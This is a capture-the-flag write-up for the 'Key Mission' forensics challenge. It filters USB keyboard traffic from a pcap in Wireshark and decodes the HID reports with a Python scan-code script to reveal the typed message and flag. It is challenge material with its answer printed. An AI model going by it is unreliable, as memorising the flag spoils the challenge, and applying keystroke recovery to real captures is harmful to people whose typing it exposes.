

Key Mission

All was provided was a .pcap file, which I opened with Wireshark to find the capture of some USB traffic.

It appears to be the traffic of a USB keyboard, so I exported all packet data after filtering the traffic with usb.transfer_type == 0x01 && usb.dst == host to decode it.

"No.","Time","Source","Destination","Protocol","Length","HID Data","Info"

"13","14.613732","1.2.2","host","USB","35","0200000000000000","URB_INTERRUPT in"

"15","14.834054","1.2.2","host","USB","35","02000c0000000000","URB_INTERRUPT in"

"17","14.918747","1.2.2","host","USB","35","0200000000000000","URB_INTERRUPT in"

"19","14.935706","1.2.2","host","USB","35","0000000000000000","URB_INTERRUPT in"

"21","15.029683","1.2.2","host","USB","35","00002c0000000000","URB_INTERRUPT in"

"23","15.125786","1.2.2","host","USB","35","0000000000000000","URB_INTERRUPT in"

"25","15.328052","1.2.2","host","USB","35","0000040000000000","URB_INTERRUPT in"

"27","15.445731","1.2.2","host","USB","35","0000041000000000","URB_INTERRUPT in"

"29","15.462702","1.2.2","host","USB","35","0000100000000000","URB_INTERRUPT in"

...

After a bit of research, I found out how HID packets are formatted. Basically they are composed of 8 bytes, where the first is a bitfield for setting modifier keys, the second is a reserved value, and the other 6 represent six possible contemporaneous key strokes. I found this post describing the same kind of task, so I took the Python script from there and modified it a bit to handle simultaneous key presses:

import binascii

csv_lines = open('HID_data.csv').readlines()[1:]

hid_data = [l.split('","')[6] for l in csv_lines]

lcasekey, ucasekey = {}, {}

# Lowercase and uppercase HID scan codes

lcasekey[0]="\b"; ucasekey[0]="\b"

lcasekey[4]="a"; ucasekey[4]="A"

lcasekey[5]="b"; ucasekey[5]="B"

lcasekey[6]="c"; ucasekey[6]="C"

lcasekey[7]="d"; ucasekey[7]="D"

lcasekey[8]="e"; ucasekey[8]="E"

# ...

lcasekey[94]="6"; ucasekey[94]="6"

lcasekey[95]="7"; ucasekey[95]="7"

lcasekey[96]="8"; ucasekey[96]="8"

lcasekey[97]="9"; ucasekey[97]="9"

lcasekey[98]="0"; ucasekey[98]="0"

lcasekey[99]="."; ucasekey[99]="."

currently_pressed = [0]*8

for line in hid_data:

bytesArray = bytearray.fromhex(line.strip())

mod = bytesArray[0]

vals = bytesArray[2:]

for val in vals:

if val == 0:

continue

if val not in currently_pressed:

currently_pressed.append(val)

if mod == 0x02 or mod == 0x20:

# Left or right shift held down

print(ucasekey[val], end='')

else:

print(lcasekey[val], end='')

for k in currently_pressed[:]:

if k not in vals:

currently_pressed.remove(k)

And executing it yielded the flag:

$ python decode_hid.py

I am sending secretary's location over this totally encrypted channel to make sure no one else will be able to read it except of us. This information is confidential and must not be shared with anyone else. The secretary's hidden location is CHTB{a_plac3_fAr_fAr_away_fr0m_earth}